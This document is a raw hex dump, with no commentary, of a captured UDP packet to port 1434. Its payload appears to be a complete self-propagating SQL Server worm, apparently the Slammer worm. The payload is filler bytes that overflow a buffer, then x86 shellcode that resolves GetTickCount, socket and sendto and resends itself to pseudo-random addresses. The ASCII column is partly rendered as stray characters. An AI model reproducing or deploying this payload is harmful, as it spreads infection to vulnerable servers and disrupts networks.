 00000028h: 01 00 5E 31 7F D5 00 05 5D 61 48 6B 08 00 45 00 ; ..^1 ?.]aHk..E.
00000038h: 01 94 8F 3A 00 00 01 11 91 14 CA 72 6A 11 E3 B1 ; .改:....?蕆j.惚
00000048h: 7F D5 0D F9 05 9A 01 80 8F 47 04 01 01 01 01 01 ; ???€廏......
00000058h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ; ................
00000068h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ; ................
00000078h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ; ................
00000088h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ; ................
00000098h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ; ................
000000a8h: 01 01 01 01 01 01 01 01 01 01 01 DC C9 B0 42 EB ; ...........
000000b8h: 0E 01 01 01 01 01 01 01 70 AE 42 01 70 AE 42 90 ; ........p .p ?
000000c8h: 90 90 90 90 90 90 90 68 DC C9 B0 42 B8 01 01 01 ; ?..
000000d8h: 01 31 C9 B1 18 50 E2 FD 35 01 01 01 05 50 89 E5 ; .1杀.P 5....P
000000e8h: 51 68 2E 64 6C 6C 68 65 6C 33 32 68 6B 65 72 6E ; Qh.dllhel32hkern
000000f8h: 51 68 6F 75 6E 74 68 69 63 6B 43 68 47 65 74 54 ; QhounthickChGetT
00000108h: 66 B9 6C 6C 51 68 33 32 2E 64 68 77 73 32 5F 66 ; f lQh32.dhws2_f
00000118h: B9 65 74 51 68 73 6F 63 6B 66 B9 74 6F 51 68 73 ; tQhsockf oQhs
00000128h: 65 6E 64 BE 18 10 AE 42 8D 45 D4 50 FF 16 50 8D ; end?. .P?
00000138h: 45 E0 50 8D 45 F0 50 FF 16 50 BE 10 10 AE 42 8B ; E .P?. ?
00000148h: 1E 8B 03 3D 55 8B EC 51 74 05 BE 1C 10 AE 42 FF ; .?=U Qt.?.
00000158h: 16 FF D0 31 C9 51 51 50 81 F1 03 01 04 9B 81 F1 ; . ? QP ... ?
00000168h: 01 01 01 01 51 8D 45 CC 50 8B 45 C0 50 FF 16 6A ; ....Q .j
00000178h: 11 6A 02 6A 02 FF D0 50 8D 45 C4 50 8B 45 C0 50 ; .j.j.
00000188h: FF 16 89 C6 09 DB 81 F3 3C 61 D9 FF 8B 45 B4 8D ; . . ?a?
00000198h: 0C 40 8D 14 88 C1 E2 04 01 C2 C1 E2 08 29 C2 8D ; .@?埩?.铝?)联
000001a8h: 04 90 01 D8 89 45 B4 6A 10 8D 45 B0 50 31 C9 51 ; .? E . 1
000001b8h: 66 81 F1 78 01 51 8D 45 03 50 8B 45 AC 50 FF D6 ; f x.Q .P ?
000001c8h: EB CA ;